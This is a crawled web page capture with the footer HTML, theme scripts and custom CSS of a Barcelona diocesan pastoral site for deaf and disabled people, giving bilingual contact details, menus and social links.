</style><div class="td-block-title-wrap"></div><div id=tdi_33_90e class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_34_76b" class="tdc-row stretch_row"><div class="vc_row tdi_35_851 psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_851,
                .tdi_35_851 .tdc-columns{
                    min-height: 0;
                }.tdi_35_851,
				.tdi_35_851 .tdc-columns{
				    display: block;
				}.tdi_35_851 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_851{
position:relative;
}

.tdi_35_851 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_76b_rand_style td-element-style" ><style>
.tdi_34_76b_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_37_9b2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_9b2{
                    vertical-align: baseline;
                }.tdi_37_9b2 > .wpb_wrapper,
				.tdi_37_9b2 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37_9b2 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37_9b2 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_38_65b  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38_65b" >
<style>

/* inline tdc_css att */

.tdi_38_65b{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_38_65b,
                .tdi_38_65b p{
			        font-size:19px !important;
		        }.tdi_38_65b{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_40_584  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_584{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_40_584,
				.tdi_40_584 .tdc-inner-columns{
				    display: block;
				}.tdi_40_584 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_42_994 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_42_994{
                    vertical-align: baseline;
                }.tdi_42_994 .vc_column-inner > .wpb_wrapper,
				.tdi_42_994 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_994 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_994{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_43_bc9 psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_43_bc9"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_43_bc9{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_43_bc9 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_43_bc9:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_43_bc9_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_43_bc9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_44_149 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_44_149" >
<style>
.tdi_45_45c .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_45_45c .tdm-social-item i.td-icon-twitter,
				.tdi_45_45c .tdm-social-item i.td-icon-linkedin,
				.tdi_45_45c .tdm-social-item i.td-icon-pinterest,
				.tdi_45_45c .tdm-social-item i.td-icon-blogger,
				.tdi_45_45c .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_45_45c .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_45_45c .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_45_45c .tdm-social-item i,
				.tds-team-member2 .tdi_45_45c.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_45_45c .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_45_45c.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_45_45c .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_45_45c .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_45_45c .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_45_45c .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_45_45c .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_45_45c .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_45_45c"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_47_999 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_999{
                    vertical-align: baseline;
                }.tdi_47_999 .vc_column-inner > .wpb_wrapper,
				.tdi_47_999 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_999 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_48_594 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_48_594" >
<style>
/* custom css */
.tdi_48_594 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_48_594 a{
					color: #4b6896;
				}.tdi_48_594 a:hover{
					color: #000000;
				}.tdi_48_594 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_48_594 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_49_1bd td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_49_1bd" >
<style>
/* custom css */
.tdi_49_1bd ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_49_1bd a{
					color: #4b6896;
				}.tdi_49_1bd a:hover{
					color: #000000;
				}.tdi_49_1bd li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_49_1bd class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_51_696 td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_51_696{
                    vertical-align: baseline;
                }.tdi_51_696 .vc_column-inner > .wpb_wrapper,
				.tdi_51_696 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_696 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_53_39c "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_55_b94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_55_b94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_55_b94,
				.tdi_55_b94 .tdc-inner-columns{
				    display: block;
				}.tdi_55_b94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_55_b94{
padding-top:24px !important;
}

.tdi_55_b94 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_57_e9f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57_e9f{
                    vertical-align: baseline;
                }.tdi_57_e9f .vc_column-inner > .wpb_wrapper,
				.tdi_57_e9f .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_e9f .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_57_e9f{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_58_95c  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58_95c" >
<style>

/* inline tdc_css att */

.tdi_58_95c{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_58_95c,
                .tdi_58_95c p{
			        font-size:19px !important;
		        }.tdi_58_95c{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_34_76b .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_34_76b .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69594c19bf307
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649
body_size: 8298
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Apr 27 2021 | 07:11:10 */
.psord-footer .bold
{
  	font-weight: bold;
}

.tdm-header-style-2 .td-main-menu-logo img,
.tdm-header-style-7 .td-main-menu-logo img,
.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}

.td-header-wrap .td-affix .td-main-menu-logo img
{
  	margin-top: 2px;
}

.menu-menu-principal-ca-container ul.sf-menu > .td-menu-item > a,
.menu-menu-principal-es-container ul.sf-menu > .td-menu-item > a
{
  	/*font-size: 16px;
  	letter-spacing: 1px;
  	*/
  	font-size: 15px;
	letter-spacing: 0px;
  	color: #4B6896;
  	font-weight: 600;
}


@media screen and (min-width: 767px)
{
  	.td-header-menu-wrap-full.td-container-wrap 
  	{
      	height: 112px !important;
  	}
  
  	.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search
	{
  		height: 112px !important;
	}
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search.td-affix
{
  	height: 48px !important;
}

@media screen and (max-width: 767px)
{
  	.tdm-header-style-2 .td-main-menu-logo img,
  	.tdm-header-style-7 .td-main-menu-logo img 
  	{
    	margin-top: 4px;
    	max-height: 47px;
	}
}

@media screen and (min-width: 767px)
{
  .menu-menu-principal-ca-container::before,
  .menu-menu-principal-es-container::before
  {
      /* content: "Secretariat diocesà de pastoral per a les persones amb discapacitat"; */
      /*margin-top: 24px;*/
      content: " ";
      margin-top: 39px;
      display: block;
      margin-left: 240px;    
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 14px;
      font-family: Montserrat, sans-serif;
      color: #386899;
  }
  
  .menu-menu-principal-es-container::before
  {
      /*content: "Secretariado diocesano de pastoral para las personas con discapacidad";      */
    	content: " ";
  }
  
  html[lang=ca] .td-header-top-menu::before,
  html[lang=es-ES] .td-header-top-menu::before
  {
      content: "Secretariat diocesà de pastoral per a les persones amb discapacitat";            
      display: block;
      font-size: 18px;
      font-weight: bold;
      font-family: Montserrat, sans-serif;
      color: #386899;
      text-align: center;
    
      position: absolute;
      margin-top: 17px;
	  margin-left: 240px;
  }
  
  html[lang=es-ES] .td-header-top-menu::before
  {
       content: "Secretariado diocesano de pastoral para las personas con discapacidad";   
  }
  
  .td-affix .menu-menu-principal-ca-container::before,
  .td-affix .menu-menu-principal-es-container::before
  {
    	display: none;
    	margin-bottom: 0;
  }
}


@media screen and (min-width: 767px)
{
  /*
  .td-header-menu-wrap .td-header-main-menu
  {
      background-image: url("/wp-content/uploads/2020/10/maria-jesus.blau_.jpg");
      background-repeat: no-repeat;
      background-size: 100px;
      background-position: right 42px;
  }
  */
  .td-affix .psord-menu-background
  {
      height: 45px;
      bottom: 0;
  }
}

.psord-menu-background
{
  	display: none;
}

@media screen and (min-width: 1023px)
{
  .td-header-menu-wrap .td-header-main-menu
  {
      background: none;
  }
  
  .psord-menu-background
  {
      height: 100px;
      position: absolute;
      right: 0;
      /*bottom: -13px;*/
      bottom: -33px;
      z-index: -1;
      display: block;
  }
}

.td-header-top-menu
{
  	font-size: 13px;
}

.td-social-icon-wrap .td-icon-instagram,
.td-social-icon-wrap .td-icon-youtube
{
  	font-size: 20px;
}

.td-social-icon-wrap .td-icon-twitter,
.td-header-sp-top-widget .td-icon-search
{
  	font-size: 17px;
  	color: #023b54;
}

.td-social-icon-wrap .td-icon-facebook
{
  	font-size: 18px;
  	width: 25px;
}

.td-header-sp-top-widget .td-search-btns-wrap 
{
    float: right;
}

.td-main-page-wrap
{
  	padding-top: 24px;
}

/*
.button-zoom-icon2 span.tdm-btn-text::before
{
  	background-image: url(https://v2020.pastoraldelsord.org/wp-content/uploads/2020/11/zoom.icon_.white_.png);
  	background-size: 32px;
  	width: 32px;
  	height: 32px;
  	margin-top: 8px;
  	margin-right: 16px;
}

.button-zoom-icon a
{
  	background-image: url(/wp-content/uploads/2020/10/zoom.logo_.white_.png);
  	background-size: 92px;
  	background-position: center center;
  	background-repeat: no-repeat;
  	background-color: #6283be;
}
*/

.button-zoom-icon:hover a
{
  	background-color: #000;
}

.button-zoom-icon:hover .tds-button1::before
{
  	display: none;
}

.psord-footer-logo a
{
  	background-position: left top !important;
}

#menu-selector-idioma a
{
  	color: #013A53;
  	font-family: Montserrat, sans-serif;
  	display: inline;
}

#menu-selector-idioma a[lang=ca]
{
  	border-right: solid 1px #013a53;
    margin-right: 4px;
  	padding-right: 8px;
}

#menu-selector-idioma .current-lang a
{
  	font-weight: bold;
}

.psord-footer-menu-es,
.psord-footer-menu-ca
{
  	display: none;
}

html[lang=ca] .psord-footer-menu-ca
{
  	display: block;
}

html[lang=es-ES] .psord-footer-menu-es
{
  	display: block;
}

.psord-sidebar-title h4.td-block-title,
aside:first-of-type h4.td-block-title
{
  	font-size: 19px;
}

.td-block-title span
{
  	font-weight: 700;
}

.widget
{
  	overflow: visible;
  	margin-bottom: 8px;
}

.custom-html-widget a,
.custom-html-widget a:hover
{
  	color: #fff !important;
  	text-decoration: none !important;
}

h1.entry-title.td-page-title
{
  	font-size: 24px;
  	font-family: Montserrat, sans-serif;
  	font-weight: 800;
  	color: #4b6896;
  	text-transform: uppercase;
}

.caldera-grid input.form-control,
.caldera-grid textarea.form-control
{
    background-color: #e7ecf1 !important;
  	border: solid 1px #e7ecf1 !important;
  	box-shadow: none !important;
}

.caldera-grid label
{
	color: #556893 !important;
  	font-weight: normal;
}

ul.lcp_catlist
{
  	list-style: none;
}

ul.lcp_catlist li
{
  	margin-bottom: 24px;
  	display: block;
  	clear: both;
  	color: #000;
  	font-size: 16px;
}

ul.lcp_catlist a
{
  	color: #556893;
  	font-size: 20px;
}

ul.lcp_catlist .lcp_thumbnail img
{
  	width: 100%;
  	height: auto;
}

.psord_lcp_post_wrapper
{
  	display: flex;
  	flex-direction: row;
}

.psord_lcp_post_thumbnail
{
  	margin-right: 16px;
  	/*width: 25%;*/
}

.psord_lcp_post_info
{
  	width: calc(100% - 25% - 16px);  	
  	display: flex;
  	flex-direction: column;
}

.lcp_catlist_date
{
  	font-size: 10px;
}

.lcp_excerpt,
ul.lcp_catlist a.psord_catlist_morelink
{
  	font-size: 14px;
  	line-height: 22px;
}

.psord_lcp_post_info a:hover
{
  	text-decoration: underline;
}

@media screen and (max-width: 639px)
{
  .psord_lcp_post_wrapper
  {
      display: flex;
      flex-direction: column;
  }
  
  .psord_lcp_post_thumbnail,
  .psord_lcp_post_thumbnail img
  {
      margin-right: 0;
      width: 100%;
  }

  .psord_lcp_post_info
  {
      width: 100%;  	
  }
  
  .mm_google_calendar_widget
  {
    	width: 100%;
  }
}


.evl-video-paginator a
{
  	text-decoration: none !important;
}

.evl-video-paginator
{
  	overflow: auto;
}

.td_block_related_posts .td-related-right
{
  	display: none;
}

.td_block_related_posts a.td-related-left
{
  	font-size: 26px;
}

#td-header-menu .sub-menu li a
{
  	text-transform: uppercase;
  	font-size: 15px;
	letter-spacing: 0px;
	color: #4B6896;
}

#td-header-menu .sub-menu li a:hover
{
  	color: #000;
}

.td-header-style-7 .sf-menu
{
  	float: none;
}

aside#custom_html-3 h4.td-block-title span 
{
  /*agenda*/
  	font-size: 56px !important;
}

.menu-menu-principal-ca-container ul.sf-menu > .td-menu-item > a, .menu-menu-principal-es-container ul.sf-menu > .td-menu-item > a
{
  	font-size: 17px;
}

html[lang=ca] .td-footer-page [lang=es-ES],
html[lang=ca] .psord-footer [data-lang=es]
{
  	display: none;
}


html[lang=es-ES] .td-footer-page [lang=ca],
html[lang=es-ES] .psord-footer [data-lang=ca]
{
  	display: none;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106
body_size: 824
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 02 2021 | 06:58:55 */
jQuery(document).ready(function( $ )
{  
